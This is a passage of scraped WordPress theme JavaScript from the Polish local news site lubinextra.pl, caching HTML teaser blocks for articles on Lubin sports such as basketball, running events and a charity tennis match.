class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-07-24T10:20:39+02:00\" >24 lipca, 2018<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2018\/07\/24\/rusza-sprzedaz-karnetow-na-mecze-cuprum-lubin\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2018\/05\/25\/nowy-rozgrywajacy-w-ekipie-cuprum-lubin\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nowy rozgrywaj\u0105cy w ekipie Cuprum Lubin\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/05\/Toobal-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/05\/Toobal-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/05\/Toobal-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Nowy rozgrywaj\u0105cy w ekipie Cuprum Lubin\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2018\/05\/25\/nowy-rozgrywajacy-w-ekipie-cuprum-lubin\/\"  rel=\"bookmark\" title=\"Nowy rozgrywaj\u0105cy w ekipie Cuprum Lubin\">Nowy rozgrywaj\u0105cy w ekipie Cuprum Lubin<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-05-25T17:37:43+02:00\" >25 maja, 2018<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2018\/05\/25\/nowy-rozgrywajacy-w-ekipie-cuprum-lubin\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_56","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_56));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2142;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2020\/02\/17\/wygrana-z-skm-zastal-fatto-deweloper-zielona-gora-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wygrana z SKM ZASTAL FATTO DEWELOPER ZIELONA G\u00d3RA &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/02\/2020-02-16-smk-lubin-zielona-gora-004_logo-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/02\/2020-02-16-smk-lubin-zielona-gora-004_logo-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/02\/2020-02-16-smk-lubin-zielona-gora-004_logo-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Wygrana z SKM ZASTAL FATTO DEWELOPER ZIELONA G\u00d3RA &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2020\/02\/17\/wygrana-z-skm-zastal-fatto-deweloper-zielona-gora-foto\/\"  rel=\"bookmark\" title=\"Wygrana z SKM ZASTAL FATTO DEWELOPER ZIELONA G\u00d3RA &#8211; FOTO\">Wygrana z SKM ZASTAL FATTO DEWELOPER ZIELONA G\u00d3RA &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-02-17T07:43:24+01:00\" >17 lutego, 2020<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2020\/02\/17\/wygrana-z-skm-zastal-fatto-deweloper-zielona-gora-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2019\/12\/15\/walczyli-jak-lwy-smk-lubin-weszlo-do-grupy-mistrzowskiej-iii-ligi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walczyli jak lwy. SMK Lubin wesz\u0142o do grupy mistrzowskiej III Ligi\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/12\/MAR_9901_logo-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/12\/MAR_9901_logo-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/12\/MAR_9901_logo-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Walczyli jak lwy. SMK Lubin wesz\u0142o do grupy mistrzowskiej III Ligi\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2019\/12\/15\/walczyli-jak-lwy-smk-lubin-weszlo-do-grupy-mistrzowskiej-iii-ligi\/\"  rel=\"bookmark\" title=\"Walczyli jak lwy. SMK Lubin wesz\u0142o do grupy mistrzowskiej III Ligi\">Walczyli jak lwy. SMK Lubin wesz\u0142o do grupy mistrzowskiej III Ligi<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-12-15T18:19:14+01:00\" >15 grudnia, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2019\/12\/15\/walczyli-jak-lwy-smk-lubin-weszlo-do-grupy-mistrzowskiej-iii-ligi\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/24\/letni-turniej-streetball-w-lubinie-po-raz-siodmy-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Letni turniej Streetball w Lubinie po raz si\u00f3dmy &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/streetball-2019-16-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/streetball-2019-16-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/08\/streetball-2019-16-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Letni turniej Streetball w Lubinie po raz si\u00f3dmy &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/24\/letni-turniej-streetball-w-lubinie-po-raz-siodmy-foto\/\"  rel=\"bookmark\" title=\"Letni turniej Streetball w Lubinie po raz si\u00f3dmy &#8211; FOTO\">Letni turniej Streetball w Lubinie po raz si\u00f3dmy &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-08-24T15:55:17+02:00\" >24 sierpnia, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2019\/08\/24\/letni-turniej-streetball-w-lubinie-po-raz-siodmy-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2019\/02\/19\/zostan-zawodnikiem-koszykowki-szansa-dla-mlodych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zosta\u0144 zawodnikiem koszyk\u00f3wki &#8211; szansa dla m\u0142odych\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/02\/smk-lubin-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/02\/smk-lubin-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2019\/02\/smk-lubin-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Zosta\u0144 zawodnikiem koszyk\u00f3wki &#8211; szansa dla m\u0142odych\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2019\/02\/19\/zostan-zawodnikiem-koszykowki-szansa-dla-mlodych\/\"  rel=\"bookmark\" title=\"Zosta\u0144 zawodnikiem koszyk\u00f3wki &#8211; szansa dla m\u0142odych\">Zosta\u0144 zawodnikiem koszyk\u00f3wki &#8211; szansa dla m\u0142odych<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2019-02-19T21:01:12+01:00\" >19 lutego, 2019<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2019\/02\/19\/zostan-zawodnikiem-koszykowki-szansa-dla-mlodych\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2018\/11\/12\/dobra-passa-smk-trwa-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobra passa SMK trwa &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/11\/smk-lubin-wks-054-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/11\/smk-lubin-wks-054-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/11\/smk-lubin-wks-054-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Dobra passa SMK trwa &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2018\/11\/12\/dobra-passa-smk-trwa-foto\/\"  rel=\"bookmark\" title=\"Dobra passa SMK trwa &#8211; FOTO\">Dobra passa SMK trwa &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-11-12T10:06:37+01:00\" >12 listopada, 2018<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2018\/11\/12\/dobra-passa-smk-trwa-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2018\/11\/04\/koszykarskie-derby-dla-lubina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koszykarskie derby dla Lubina\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/11\/smk-lubin-ekonom-legnica-070-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/11\/smk-lubin-ekonom-legnica-070-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2018\/11\/smk-lubin-ekonom-legnica-070-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Koszykarskie derby dla Lubina\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2018\/11\/04\/koszykarskie-derby-dla-lubina\/\"  rel=\"bookmark\" title=\"Koszykarskie derby dla Lubina\">Koszykarskie derby dla Lubina<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/rm\/\">rm<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2018-11-04T19:25:03+01:00\" >4 listopada, 2018<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2018\/11\/04\/koszykarskie-derby-dla-lubina\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_56","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_56));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2150;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2023\/05\/13\/bieg-papieski-w-lubinie-po-raz-osmy-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bieg Papieski w Lubinie po raz \u00f3smy &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/05\/Lubin-VIII-Bieg-Papieski-28-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/05\/Lubin-VIII-Bieg-Papieski-28-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2023\/05\/Lubin-VIII-Bieg-Papieski-28-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Bieg Papieski w Lubinie po raz \u00f3smy &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2023\/05\/13\/bieg-papieski-w-lubinie-po-raz-osmy-foto\/\"  rel=\"bookmark\" title=\"Bieg Papieski w Lubinie po raz \u00f3smy &#8211; FOTO\">Bieg Papieski w Lubinie po raz \u00f3smy &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2023-05-13T19:54:43+02:00\" >13 maja, 2023<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2023\/05\/13\/bieg-papieski-w-lubinie-po-raz-osmy-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2022\/07\/20\/bieg-w-godzine-w-juz-31-lipca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bieg w godzin\u0119 \u201eW\u201d ju\u017c 31 lipca\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2022\/07\/bieg-w-godzine-W-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2022\/07\/bieg-w-godzine-W-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2022\/07\/bieg-w-godzine-W-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Bieg w godzin\u0119 \u201eW\u201d ju\u017c 31 lipca\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2022\/07\/20\/bieg-w-godzine-w-juz-31-lipca\/\"  rel=\"bookmark\" title=\"Bieg w godzin\u0119 \u201eW\u201d ju\u017c 31 lipca\">Bieg w godzin\u0119 \u201eW\u201d ju\u017c 31 lipca<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-20T15:17:47+02:00\" >20 lipca, 2022<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2022\/07\/20\/bieg-w-godzine-w-juz-31-lipca\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2022\/03\/16\/pobiegna-w-ramach-wsparcia-dla-ukraincow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pobiegn\u0105 w ramach wsparcia dla Ukrai\u0144c\u00f3w\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2022\/03\/bieg-pokoju-lubiaz-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2022\/03\/bieg-pokoju-lubiaz-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2022\/03\/bieg-pokoju-lubiaz-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Pobiegn\u0105 w ramach wsparcia dla Ukrai\u0144c\u00f3w\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2022\/03\/16\/pobiegna-w-ramach-wsparcia-dla-ukraincow\/\"  rel=\"bookmark\" title=\"Pobiegn\u0105 w ramach wsparcia dla Ukrai\u0144c\u00f3w\">Pobiegn\u0105 w ramach wsparcia dla Ukrai\u0144c\u00f3w<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-03-16T14:26:58+01:00\" >16 marca, 2022<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2022\/03\/16\/pobiegna-w-ramach-wsparcia-dla-ukraincow\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2021\/07\/13\/rozbudowa-rcs-hala-lodowa-i-stadion-lekkoatletyczny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozbudowa RCS &#8211; hala lodowa i stadion lekkoatletyczny\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/07\/stadion-5-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/07\/stadion-5-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2021\/07\/stadion-5-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Rozbudowa RCS &#8211; hala lodowa i stadion lekkoatletyczny\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2021\/07\/13\/rozbudowa-rcs-hala-lodowa-i-stadion-lekkoatletyczny\/\"  rel=\"bookmark\" title=\"Rozbudowa RCS &#8211; hala lodowa i stadion lekkoatletyczny\">Rozbudowa RCS &#8211; hala lodowa i stadion lekkoatletyczny<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2021-07-13T20:44:25+02:00\" >13 lipca, 2021<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2021\/07\/13\/rozbudowa-rcs-hala-lodowa-i-stadion-lekkoatletyczny\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2020\/10\/11\/nocne-bieganie-dla-ani-foto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nocne bieganie dla Ani &#8211; FOTO\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/10\/night-force-run-bieg-dla-Ani-23-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/10\/night-force-run-bieg-dla-Ani-23-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/10\/night-force-run-bieg-dla-Ani-23-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Nocne bieganie dla Ani &#8211; FOTO\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2020\/10\/11\/nocne-bieganie-dla-ani-foto\/\"  rel=\"bookmark\" title=\"Nocne bieganie dla Ani &#8211; FOTO\">Nocne bieganie dla Ani &#8211; FOTO<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-10-11T22:52:31+02:00\" >11 pa\u017adziernika, 2020<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2020\/10\/11\/nocne-bieganie-dla-ani-foto\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2020\/09\/30\/lubinianka-walczy-o-zdrowie-i-zycie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lubinianka walczy o zdrowie i \u017cycie\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/09\/rodzina-Brusilo-324x160.jpg\"  srcset=\"https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/09\/rodzina-Brusilo-324x160.jpg 324w, https:\/\/lubinextra.pl\/wp-content\/uploads\/2020\/09\/rodzina-Brusilo-533x261.jpg 533w\" sizes=\"(max-width: 324px) 100vw, 324px\"  alt=\"\" title=\"Lubinianka walczy o zdrowie i \u017cycie\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2020\/09\/30\/lubinianka-walczy-o-zdrowie-i-zycie\/\"  rel=\"bookmark\" title=\"Lubinianka walczy o zdrowie i \u017cycie\">Lubinianka walczy o zdrowie i \u017cycie<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> <span>-<\/span> <\/span>                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2020-09-30T17:58:10+02:00\" >30 wrze\u015bnia, 2020<\/time><\/span>                <span class=\"td-module-comments\"><a href=\"https:\/\/lubinextra.pl\/2020\/09\/30\/lubinianka-walczy-o-zdrowie-i-zycie\/#respond\">0<\/a><\/span>            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 --><\/div><!--.\/row-fluid-->","td_block_id":"tdi_56","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_56));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_1 td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lubinextra.pl\/2022\/07\/21\/kghm-jednym-ze-sponsorow-charytatywnego-meczu-tenisowego-dla-ukrainy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KGHM jednym ze sponsor\u00f3w charytatywnego meczu tenisowego dla Ukrainy\" ><img width=\"324\" height=\"160\" class=\"entry-thumb\" src=\"https:\/\/lubinextra.pl\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/images\/no-thumb\/td_324x160.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lubinextra.pl\/2022\/07\/21\/kghm-jednym-ze-sponsorow-charytatywnego-meczu-tenisowego-dla-ukrainy\/\"  rel=\"bookmark\" title=\"KGHM jednym ze sponsor\u00f3w charytatywnego meczu tenisowego dla Ukrainy\">KGHM jednym ze sponsor\u00f3w charytatywnego meczu tenisowego dla Ukrainy<\/a><\/h3>\r\n            <div class=\"td-module-meta-info\">\r\n                <span class=\"td-post-author-name\"><a href=\"https:\/\/lubinextra.pl\/author\/ab\/\">Marzena<\/a> 